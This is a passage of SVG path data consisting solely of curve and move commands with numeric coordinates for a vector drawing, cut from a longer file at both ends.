			C53,19.1,53.3,18.7,53.5,18.3z M52.2,22c0.5-0.2,1.1-0.4,1.6-0.6c0.2,0.1,0.3,0.2,0.5,0.3c-0.3,0.1-0.7,0.3-1,0.4
			c-0.6,0.3-1.2,0.5-1.8,0.8C51.8,22.5,52,22.2,52.2,22z M51.1,8c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.1,0.4
			c0,0.2,0.1,0.4,0.2,0.6c0,0-0.1,0-0.2,0C51.2,8.9,51.1,8.5,51,8C51,8,51.1,8,51.1,8z M52.6,28.6c-0.2,0.2-0.4,0.3-0.6,0.5
			c-0.2,0.2-0.5,0.4-0.7,0.5c-0.1-0.2-0.2-0.4-0.4-0.6C51.4,28.9,52,28.8,52.6,28.6z M50.4,40C50.4,40,50.4,40,50.4,40
			c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.1,0,0.1,0C50.6,39.8,50.5,39.9,50.4,40z M50.4,17.3c-0.1-0.1-0.2-0.2-0.3-0.2c0-0.2,0-0.4-0.1-0.7
			c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4C50.6,17.1,50.5,17.2,50.4,17.3z M50.2,8.3c0,0.2,0.1,0.4,0.1,0.6
			c0,0.2,0.1,0.4,0.1,0.6c-0.1,0-0.2,0-0.2,0.1C50.1,9.3,50,9,49.9,8.7c0-0.1,0-0.2,0-0.2C50,8.4,50.1,8.4,50.2,8.3z M49.5,29.2
			C49.6,29.2,49.6,29.2,49.5,29.2c0.2,0.1,0.3,0.1,0.4,0.3c0,0.4,0.1,0.8,0.1,1c0,0-0.1,0-0.1,0c-0.2-0.4-0.5-0.8-0.7-1.1
			C49.3,29.3,49.4,29.2,49.5,29.2z M48.9,30.6c-0.1-0.2-0.1-0.4-0.2-0.5c0.2,0.2,0.3,0.4,0.4,0.7C49,30.7,49,30.6,48.9,30.6z
			 M48.9,38.1c0,0.2,0,0.3,0,0.5c-0.1-0.1-0.1-0.1-0.2-0.2C48.8,38.3,48.8,38.2,48.9,38.1z M48.9,26.1c-0.5,0.5-1,1-1.5,1.5
			c0-0.1,0.1-0.1,0.1-0.2c0.5-0.4,0.9-0.9,1.3-1.4C48.8,26.1,48.8,26.1,48.9,26.1z M48.2,9.8c0,0.1,0,0.2,0.1,0.3
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0C48.1,10,48.2,9.9,48.2,9.8z M48.2,19.4c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.3-0.4,0.7-0.5,1
			c-0.1-0.6-0.3-1.2-0.4-1.7c0.2-0.3,0.4-0.5,0.6-0.8C48.1,19,48.1,19.2,48.2,19.4z M47.7,17.6c-0.2,0.2-0.4,0.5-0.6,0.8
			c-0.1-0.2-0.1-0.5-0.2-0.7c0.2-0.1,0.5-0.3,0.7-0.4C47.6,17.4,47.7,17.5,47.7,17.6z M46.9,23.5C46.9,23.5,46.9,23.6,46.9,23.5
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.4-0.2-0.8-0.3-1.2c0,0,0,0,0,0c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.2,0.2,0.5,0.2,0.7
			c0.1,0.4,0.2,0.8,0.3,1.2C47.1,23,47,23.3,46.9,23.5z M47,33.3c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.1,0.1-0.3,0.1-0.4
			C46.9,33.1,46.9,33.2,47,33.3z M47,6.5c0.1,0.1,0.1,0.3,0.2,0.4C47.1,7,47.1,7,47,7.1c0-0.2-0.1-0.3-0.1-0.5
			C46.9,6.6,47,6.6,47,6.5z M46.8,13.7c-0.1,0.1-0.2,0.1-0.2,0.2c0-0.2-0.1-0.3-0.1-0.5c0.1,0,0.2-0.1,0.3-0.1
			C46.7,13.4,46.7,13.5,46.8,13.7z M46.5,10.6c-0.1,0-0.1,0-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3C46.5,10.4,46.5,10.5,46.5,10.6z
			 M46.5,8.6c-0.3,0.2-0.6,0.3-0.8,0.5c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0C45.7,9,46.1,8.8,46.5,8.6C46.4,8.6,46.4,8.6,46.5,8.6z
			 M46.3,11.7c-0.1,0.1-0.1,0.2-0.2,0.4c0-0.1-0.1-0.2-0.1-0.3C46.1,11.7,46.2,11.7,46.3,11.7z M45.2,7.4C45.5,7.2,45.8,7.1,46,7
			c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.3c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0,0-0.1C45.2,7.6,45.2,7.5,45.2,7.4z M45.3,23.7
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.3,0.1,0.5,0.1,0.8c0,0.1,0,0.2,0,0.3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0-0.1,0-0.1
			C45.2,24.1,45.3,23.9,45.3,23.7z M45.9,27.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3
			C45.7,27.3,45.8,27.2,45.9,27.2z M44.1,12.4C44.1,12.4,44.1,12.4,44.1,12.4c-0.2,0.3-0.3,0.6-0.5,0.9c0-0.2-0.1-0.5-0.1-0.7
			C43.7,12.5,43.9,12.4,44.1,12.4z M43.6,11.2c0,0.1,0.1,0.2,0.1,0.3c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.3
			C43.4,11.3,43.5,11.2,43.6,11.2z M43.3,23.7c0.1,0.3,0.3,0.7,0.5,0.9c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			C43.4,24.5,43.3,24.1,43.3,23.7C43.2,23.8,43.2,23.8,43.3,23.7z M42.8,26c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.3
			C42.9,26.2,42.9,26.2,42.8,26C42.8,26.1,42.8,26.1,42.8,26z M42.2,20.6c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.2,0.7,0.3,1
			c-0.1,0-0.2-0.2-0.3-0.3C42.2,20.9,42.2,20.8,42.2,20.6C42.2,20.6,42.2,20.6,42.2,20.6z M41.3,25.1c0-0.1,0-0.1-0.1-0.2
			c0.3-0.1,0.6-0.3,0.9-0.5c0,0.2-0.1,0.4-0.1,0.6C41.8,25.1,41.5,25.1,41.3,25.1z M41.8,27.5c0,0,0-0.1-0.1-0.1
			c0-0.2-0.1-0.4-0.1-0.6c0,0,0.1,0,0.1,0C41.8,27,41.8,27.2,41.8,27.5z M42.1,23.5c-0.4,0.2-0.7,0.4-1.1,0.5
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.3-0.6,0.6-1.1,0.9-1.6C41.7,22.3,41.9,22.9,42.1,23.5z M40.4,13.4c0.1,0,0.2-0.1,0.3-0.1
			c0,0.1,0,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1C40.3,13.5,40.3,13.5,40.4,13.4z M40.5,19.7c-0.1,0.3-0.3,0.7-0.4,1.1
			c0.1-0.4,0.2-0.8,0.3-1.3c0,0,0,0,0,0C40.5,19.6,40.5,19.7,40.5,19.7z M40.1,14.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,0.2-0.1,0.4-0.2,0.7
			c-0.1,0-0.2,0.1-0.3,0.1C39.9,15.2,40,14.9,40.1,14.6z M39.4,11c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C39.1,11,39.2,11,39.4,11z M37.2,13.9C37.2,14,37.2,14,37.2,13.9c0,0.1-0.1,0.2-0.1,0.2c0-0.1,0-0.2-0.1-0.2
			C37.1,13.9,37.1,13.9,37.2,13.9z M36.4,20.1c0,0.1,0,0.2,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.2v0c-0.1-0.2-0.1-0.4-0.2-0.6
			C36.2,20,36.3,20.1,36.4,20.1z M36.3,19.1c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1,0
			C36.2,18.8,36.2,19,36.3,19.1z M36.2,15.1c-0.2,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.3,0.4-0.7,0.7-1.1
			C36.1,14.4,36.1,14.8,36.2,15.1z M35.3,17.4c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.3C35.5,17.5,35.4,17.5,35.3,17.4z
			 M35.3,21.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.5
			C35.1,20.6,35.2,20.9,35.3,21.3z M35.3,10.5c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			C35.2,10.6,35.2,10.6,35.3,10.5z M34.7,11.7c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0.2-0.3,0.5-0.4,0.7C34.6,12.4,34.6,12.1,34.7,11.7
			C34.7,11.7,34.7,11.7,34.7,11.7z M34.2,18.3c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.1,0.4,0.3,0.6,0.4c-0.1,0.2-0.2,0.3-0.3,0.5
			c-0.2,0-0.3,0-0.5,0C34.2,18.8,34.2,18.6,34.2,18.3C34.1,18.4,34.2,18.4,34.2,18.3z M33.9,17c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0C33.8,17.3,33.9,17.2,33.9,17z M33.8,29.5c0.1,0.3,0.2,0.6,0.3,0.9c0,0.1,0,0.2,0,0.3
			c0,0.1,0,0.2,0,0.3c0-0.2-0.1-0.4-0.1-0.6C33.9,30.1,33.8,29.8,33.8,29.5C33.8,29.5,33.8,29.5,33.8,29.5z M33.1,14.7
			c0.2-0.1,0.3-0.1,0.5-0.2c0,0.1,0.1,0.2,0.1,0.3c-0.2,0.5-0.4,1-0.5,1.5c-0.1-0.1-0.1-0.3-0.2-0.4C33.1,15.4,33.1,15.1,33.1,14.7z
			 M32.2,11.7c0.1,0,0.2,0,0.3,0c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.2-0.3,0.4-0.5,0.7c0-0.2-0.1-0.4-0.1-0.5C32,12.2,32.1,12,32.2,11.7z
			 M32,21.4c0,0-0.1-0.1-0.1-0.1c-0.1-0.2-0.1-0.5-0.2-0.7c0.1,0,0.2-0.1,0.3-0.1C32,20.8,32,21.1,32,21.4z M31.4,15.6
			c0.1,0.7,0.3,1.3,0.4,2c0.1,0.4,0.1,0.9,0.1,1.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.4-0.1-0.8-0.1-1.2c0-0.4-0.1-0.8-0.2-1.1
			c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8C31.3,15.8,31.3,15.7,31.4,15.6z M30.2,21.3c0,0.4,0.1,0.9,0.1,1.3c-0.4-0.1-0.6-0.5-0.7-1
			C29.8,21.6,30,21.4,30.2,21.3z M29.3,16.6C29.3,16.5,29.3,16.5,29.3,16.6c0.1,0.2,0.2,0.6,0.3,0.9c-0.1,0.3-0.2,0.6-0.3,0.9
			c-0.2-0.2-0.3-0.4-0.5-0.7C29,17.3,29.1,16.9,29.3,16.6z M28.6,13.9c0.1,0.1,0.1,0.3,0.1,0.4c-0.1,0.1-0.2,0.3-0.3,0.4
			c-0.3,0-0.5-0.1-0.8-0.1C28,14.3,28.3,14.1,28.6,13.9z M28.2,25.4C28.2,25.4,28.2,25.4,28.2,25.4c0.2,0,0.2,0.1,0.3,0.2
			c0,0.3-0.1,0.6-0.1,0.8c-0.1,0-0.3,0.1-0.4,0.1c-0.1-0.2-0.2-0.5-0.2-0.8C27.8,25.7,28,25.5,28.2,25.4z M27.8,23
			c0,0,0.1-0.1,0.1-0.1c0.1,0.2,0.3,0.4,0.5,0.6c-0.1,0-0.2-0.1-0.4-0.1C27.9,23.2,27.9,23.1,27.8,23z M27.7,19.8
			c0.1,0.5,0.2,0.9,0.3,1.3c0,0-0.1,0-0.1,0c-0.2-0.3-0.3-0.6-0.5-0.8C27.5,20.2,27.6,20,27.7,19.8z M27.5,24.3
			c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.3-0.1-0.4C27.4,24.3,27.4,24.3,27.5,24.3z M27.4,27.8
			C27.4,27.8,27.4,27.7,27.4,27.8c0.2,0.2,0.4,0.4,0.7,0.6c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.1-0.4,0.2-0.6,0.3c0,0,0,0,0-0.1
			c-0.1-0.3-0.3-0.4-0.6-0.3C27.2,28.2,27.3,28,27.4,27.8z M26.4,15.4C26.4,15.4,26.4,15.4,26.4,15.4c0.2,0.3,0.4,0.6,0.5,0.9
			c-0.2,0.1-0.4,0.2-0.5,0.3c0-0.2,0.1-0.3,0-0.5c0-0.2-0.1-0.3-0.3-0.4C26.2,15.7,26.3,15.5,26.4,15.4z M26.8,31.1
			C26.8,31.1,26.8,31.1,26.8,31.1c-0.2,0-0.4-0.1-0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.4C26.7,30.8,26.7,30.9,26.8,31.1z M25.1,20.8
			c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.1-0.1-0.2-0.1-0.2C24.9,20.9,25,20.8,25.1,20.8z M23.9,21.7c0.2,0.3,0.5,0.6,0.8,0.8
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2-0.4-0.4-0.7-0.6-1c0,0-0.1-0.1-0.1-0.1C23.8,21.7,23.8,21.7,23.9,21.7z M24.1,28.3
			c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.2-0.4,0.5-0.5,0.7c0-0.5,0-0.9-0.1-1.4C23.9,28.5,24,28.4,24.1,28.3z M24.3,32.5
			c0,0.4,0.1,0.8,0.1,1.1c0,0,0,0.1,0,0.1c-0.2,0-0.4,0.1-0.4,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.3-0.1-0.6-0.1-1
			C23.9,32.8,24.1,32.7,24.3,32.5z M24.7,62.6c-0.3,0.2-0.6,0.4-1,0.6c0,0,0-0.1,0.1-0.1c0.4-0.3,0.7-0.6,1.1-0.9
			c0,0,0.1-0.1,0.1-0.1C24.9,62.3,24.8,62.5,24.7,62.6z M25,68.3c-0.2,0.3-0.3,0.7-0.4,1c-0.2,0.2-0.3,0.3-0.5,0.5c0,0,0-0.1,0-0.1
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.3,0.2-0.7,0.3-1c0.2,0,0.3,0.1,0.5,0.1C25,68.2,25,68.2,25,68.3z M22.4,61.8c0,0,0-0.1,0-0.1
			c0.3-0.3,0.6-0.7,0.9-1c0.2,0,0.5,0,0.7,0c-0.1,0.1-0.1,0.3-0.2,0.4C23.3,61.3,22.9,61.6,22.4,61.8z M23.1,62.5
			C23.1,62.5,23.1,62.5,23.1,62.5c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0C22.9,62.6,23,62.5,23.1,62.5z M21,79.7
			c0.1-0.3,0.3-0.6,0.4-0.9c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.2,0.2,0.4,0.3,0.6C21.6,79.4,21.3,79.5,21,79.7z M21.6,80.5
			c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.7,0.5-1.1,0.8c0.1-0.2,0.1-0.3,0.2-0.4C20.8,80.9,21.2,80.7,21.6,80.5z M21.3,75.2
			c-0.2-0.4-0.3-0.9-0.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.4,0.3,0.8,0.6,1.2,1C21.9,74.9,21.6,75,21.3,75.2z M22.4,90.2
			c0,0.2,0,0.3,0,0.5c-0.2,0.1-0.5,0.2-0.8,0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1,0.1-0.2C22,90.5,22.2,90.3,22.4,90.2z M18.4,51.1
			c0-0.1,0-0.1,0-0.2c0.3,0,0.5-0.1,0.8-0.2c-0.1,0.5-0.2,0.9-0.3,1.3C18.7,51.7,18.6,51.4,18.4,51.1z M18.6,69.6
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.5,0-0.7C18.5,69.2,18.6,69.4,18.6,69.6z M18.5,73.8C18.5,73.8,18.5,73.8,18.5,73.8
			c0.1-0.2,0.1-0.3,0.2-0.5c0.2,0,0.5,0,0.7,0c-0.1,0.2-0.1,0.3-0.1,0.5c-0.3,0.2-0.5,0.4-0.8,0.7C18.5,74.2,18.5,74,18.5,73.8z
			 M18.9,59.5c0-0.1,0-0.3,0-0.4c0.4-0.2,0.8-0.5,1.1-0.8c0.1,0.3,0.2,0.5,0.3,0.8c-0.1,0.3-0.2,0.7-0.3,1
			C19.6,60,19.2,59.8,18.9,59.5z M20.4,51.7c0,0.2,0.1,0.4,0.1,0.6c-0.2,0.1-0.5,0.3-0.7,0.4C19.9,52.4,20.2,52,20.4,51.7z
			 M20.1,37.7c0-0.2-0.1-0.4-0.1-0.5c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0C20.2,37.3,20.1,37.5,20.1,37.7z M19.9,54.2
			c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3C19.5,54.4,19.7,54.3,19.9,54.2z M19.5,57.2
			c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.2C19.4,57.5,19.4,57.4,19.5,57.2z M19.5,66.4c0.1,0.1,0.2,0.2,0.4,0.3
			c-0.1,0.4-0.2,0.8-0.3,1.2c0-0.1,0-0.2-0.1-0.3C19.5,67.2,19.5,66.8,19.5,66.4z M20,69.8c0.1-0.1,0.2-0.1,0.2-0.2
			c0,0.3,0,0.6,0,0.8c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.2-0.1-0.3C19.9,70.1,19.9,70,20,69.8z M20.3,75.3c0,0.1,0.1,0.3,0.2,0.4
			c-0.1,0.1-0.2,0.1-0.3,0.2C20.2,75.6,20.2,75.4,20.3,75.3z M20.3,56.7c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1,0.1-0.2,0.1-0.3
			c0.3-0.3,0.6-0.5,1-0.8c0.1,0.2,0.1,0.3,0.2,0.5C21,55.9,20.7,56.3,20.3,56.7z M20.1,28.5c0.2-0.2,0.3-0.4,0.5-0.5
			c0,0.6-0.1,1.2-0.4,1.6c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.1,0.1-0.1,0.1-0.1C20.2,28.8,20.2,28.6,20.1,28.5z M21.1,43.3
			c-0.2,0.7-0.3,1.4-0.5,2.1c-0.1-0.6-0.1-1.2-0.2-1.8C20.7,43.5,20.9,43.4,21.1,43.3z M22,53.1c0.1-0.1,0.2-0.3,0.3-0.4
			c0,0,0,0.1,0.1,0.1C22.2,52.9,22.1,53,22,53.1z M22.5,53.9c-0.2,0.2-0.3,0.5-0.5,0.7c0-0.1-0.1-0.2-0.1-0.2
			C22.1,54.2,22.3,54.1,22.5,53.9z M22,31.1c-0.2,0-0.5,0.1-0.6,0.3c0,0,0,0,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c0.2-0.4,0.4-0.7,0.6-1.1
			C21.8,30.7,21.8,30.9,22,31.1z M21.9,26.8c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0.4,0.1,0.7,0.2,1.1c-0.1,0.1-0.1,0.1-0.2,0.2
			c-0.1-0.2-0.1-0.4-0.1-0.6C22,27.1,21.9,27,21.9,26.8z M21.6,35.8c0,0.3,0,0.6,0,0.8c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0-0.2,0-0.5,0-0.7c0,0,0-0.1,0-0.1C21.6,35.9,21.6,35.8,21.6,35.8z M21.6,45.9c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,0.9
			c-0.3,0.2-0.5,0.4-0.8,0.6c0-0.3,0.1-0.6,0.1-0.9C21.5,46.3,21.6,46.1,21.6,45.9z M21.5,63.1c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.2,0.1-0.4,0.2C21.5,63.4,21.5,63.2,21.5,63.1z M21.4,64.6c0.3-0.1,0.5-0.2,0.8-0.3
			c0,0,0,0,0,0.1c-0.3,0.5-0.6,1-0.9,1.5c0,0-0.1,0-0.2,0C21.2,65.5,21.3,65.1,21.4,64.6z M21.3,71.2c0.3-0.1,0.6-0.1,0.9-0.1
			c-0.1,0-0.4,0.3-0.5,0.5c-0.2,0.1-0.4,0.2-0.6,0.3C21.1,71.7,21.2,71.5,21.3,71.2z M21.2,68c0-0.1,0-0.1,0-0.2
			c0.3-0.3,0.5-0.7,0.8-1.1c0.1,0,0.2-0.1,0.4-0.1c-0.2,0.4-0.4,0.7-0.6,1.1C21.5,67.8,21.3,67.9,21.2,68z M21.7,59.8
			C21.7,59.8,21.6,59.8,21.7,59.8c0,0,0-0.1-0.1-0.1c0.4-0.7,0.7-1.4,1.1-2.1c0,0,0.1,0.1,0.1,0.1C22.4,58.3,22,59,21.7,59.8z
			 M24.5,59.6c-0.1,0-0.2,0-0.2,0c0.2-0.2,0.3-0.3,0.5-0.5C24.6,59.3,24.6,59.5,24.5,59.6z M24.3,55.5c-0.3,0.4-0.6,0.9-0.9,1.3
			c-0.1-0.1-0.1-0.1-0.2-0.2c0.4-0.6,0.8-1.3,1.2-1.9c0.1,0,0.1,0.1,0.2,0.1C24.5,55.1,24.4,55.3,24.3,55.5z M23.9,51.5
			c-0.3,0.2-0.6,0.5-0.9,0.7c-0.1-0.1-0.1-0.2-0.2-0.3c0.5-0.4,1-0.7,1.5-1.1C24.1,51,24,51.3,23.9,51.5z M22.3,50.9
			C22.3,50.9,22.3,51,22.3,50.9c-0.1,0-0.1-0.1-0.2-0.2c0.2-0.6,0.3-1.1,0.5-1.7c0.4-0.2,0.7-0.3,1.1-0.5
			C23.3,49.3,22.8,50.1,22.3,50.9z M23,35.7c-0.1-0.2-0.3-0.5-0.4-0.7c0-0.3-0.1-0.5-0.1-0.7c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.2,0.1,0.3,0.1,0.5C23,34.8,23.1,35.3,23,35.7z M22.4,22.5c0.2-0.1,0.4-0.2,0.5-0.3
			c0,0.2-0.1,0.5-0.1,0.7c-0.3-0.1-0.6-0.1-0.7,0.3c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0.1c0,0,0,0-0.1,0
			C22.1,23.1,22.2,22.8,22.4,22.5z M21.7,24.6c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0.3,0,0.5,0,0.8c-0.1,0.1-0.3,0.2-0.4,0.3
			C21.6,25.2,21.6,24.9,21.7,24.6z M20.9,20.7c0.2-0.3,0.4-0.6,0.6-0.9c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.1-0.3,0.2-0.4,0.4
			C20.8,20.8,20.9,20.8,20.9,20.7z M21.2,32.5c0,0.4,0.1,0.9,0.2,1.4c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1-0.5-0.3-0.9-0.5-1.3
			C20.9,32.6,21,32.6,21.2,32.5z M20,26.3c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0-0.1,0.1-0.1c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2,0,0.2
			c-0.2,0.1-0.5,0.3-0.7,0.4C20,26.5,20,26.4,20,26.3z M20.1,33.5c0.2,0.4,0.3,0.8,0.4,1.2c0,0,0,0.1,0,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.5,0.6c-0.1-0.3-0.1-0.5-0.2-0.8C19.7,34.5,19.9,34,20.1,33.5z M19.7,45
			c0.1,0.4,0.1,0.9,0.2,1.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.4,0.4-0.9,0.8-1.4,1.1c0.1-0.1,0.2-0.3,0.2-0.4
			C18.9,46.6,19.3,45.8,19.7,45z M18.7,40.4c-0.1-0.5-0.2-1-0.2-1.3c0-0.1,0-0.3-0.1-0.4c0,0,0,0,0,0c0.1-0.1,0.2-0.3,0.3-0.5
			c0.1,0.6,0.2,1.3,0.2,1.9C18.9,40.2,18.8,40.3,18.7,40.4z M18.8,28.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1-0.1-0.1-0.1C18.6,28.5,18.7,28.3,18.8,28.1z M17.6,39.9c0,0.1,0,0.1,0,0.2c0,0.2,0,0.3,0.1,0.5c-0.1-0.2-0.1-0.3-0.1-0.5
			C17.6,40.1,17.6,40,17.6,39.9z M17.3,32.5c0,0.1,0.1,0.1,0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0-0.1-0.1-0.1-0.1-0.2
			C17.2,32.6,17.3,32.6,17.3,32.5z M17.2,61.2c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0,0.2,0,0.4-0.1,0.6
			C17.4,61.1,17.3,61.1,17.2,61.2z M17.5,67.9c-0.1,0-0.2,0-0.3,0c0-0.1,0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.3,0.2-0.4
			C17.4,67.4,17.5,67.6,17.5,67.9z M17.4,51.3C17.4,51.3,17.5,51.3,17.4,51.3c0.1,0.2,0.1,0.4,0.1,0.5
			C17.5,51.6,17.4,51.5,17.4,51.3C17.3,51.3,17.4,51.3,17.4,51.3z M16.9,30.1c0.1,0.3,0.1,0.6,0.2,0.9c-0.1,0.1-0.1,0.2-0.2,0.3
			C16.9,30.9,16.9,30.5,16.9,30.1C16.9,30.1,16.9,30.1,16.9,30.1z M16.7,35.3c0.2,0.7,0.4,1.5,0.5,2.2c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.2-0.5-0.4-1-0.6-1.6c0-0.2-0.1-0.3-0.1-0.5C16.3,35.6,16.5,35.5,16.7,35.3z M16.6,48.5c0-0.1,0-0.3,0.1-0.6
			c0.1-0.1,0.2-0.3,0.3-0.4c0,0.1,0,0.2,0,0.3C16.9,48,16.7,48.3,16.6,48.5z M17,64.5c-0.1,0.4-0.2,0.8-0.3,1.3c0,0-0.1,0-0.1,0.1
			c0.1-0.6,0.2-1.2,0.2-1.8c0,0.1,0,0.2,0.1,0.3C17,64.3,17,64.4,17,64.5z M16.2,45.9c0-0.2,0.1-0.5,0.1-0.7c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0,0.3,0.1,0.4c0,0,0,0-0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4C16.2,46,16.2,45.9,16.2,45.9z M16.1,60.9
			C16.1,60.9,16.1,60.9,16.1,60.9c-0.2,0.4-0.5,0.7-0.7,1c0-0.1,0.1-0.3,0.1-0.4c0.2-0.2,0.4-0.5,0.6-0.7
			C16.1,60.8,16.1,60.9,16.1,60.9z M15.1,68.7c0,0.2-0.1,0.3-0.1,0.5c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C15,68.7,15,68.7,15.1,68.7z
			 M15,54.2c0.1,0.1,0.3,0.1,0.5,0.1c0,0.4,0,0.8-0.1,1.2c-0.1-0.3-0.2-0.5-0.4-0.8C15,54.5,15,54.3,15,54.2z M15.1,80.8
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.4,0.2,0.7,0.3,1c-0.2,0.1-0.5,0.2-0.7,0.3c0-0.3-0.1-0.6-0.1-0.8C15.1,80.9,15.1,80.9,15.1,80.8z
			 M15,66.9c0.1-1.1,0.1-2.2,0.1-3.3c0.2-0.2,0.3-0.4,0.5-0.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,1.2-0.3,2.3-0.5,3.5c0,0,0,0,0,0
			C15.3,66.7,15.2,66.8,15,66.9z M15.4,36.5C15.4,36.6,15.4,36.6,15.4,36.5c0.2,0.8,0.4,1.6,0.6,2.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.2-0.7-0.5-1.5-0.8-2.2C15.2,36.8,15.3,36.7,15.4,36.5z M15.1,52.5c0,0.3,0.1,0.6,0.2,0.9c-0.1-0.1-0.2-0.1-0.3-0.2
			c0-0.2,0-0.4,0-0.6C14.9,52.6,15,52.5,15.1,52.5z M14.3,31.8c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0,0c-0.2,0.3-0.4,0.7-0.7,1.1
			c-0.1-0.1-0.1-0.2-0.2-0.4C13.8,32.6,14,32.2,14.3,31.8C14.3,31.8,14.3,31.8,14.3,31.8z M14.3,61.4c-0.1-0.1-0.2-0.1-0.3-0.2
			c0.1-0.3,0.2-0.5,0.3-0.8c0,0,0,0,0,0C14.3,60.7,14.3,61.1,14.3,61.4z M12.8,36c0.2-0.2,0.3-0.4,0.4-0.5c0,0.3,0.1,0.6,0.1,0.8
			c0,0.2-0.1,0.4-0.1,0.6C13.1,36.6,13,36.3,12.8,36z M13,54.5c0,0.3,0,0.5,0,0.8c0-0.2,0-0.4-0.1-0.7C12.9,54.6,13,54.5,13,54.5z
			 M13.7,62c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.2-0.4,0.4-0.5,0.6C13.4,62.5,13.6,62.2,13.7,62z M13.5,29.6c0.1,0,0.2-0.1,0.3-0.1
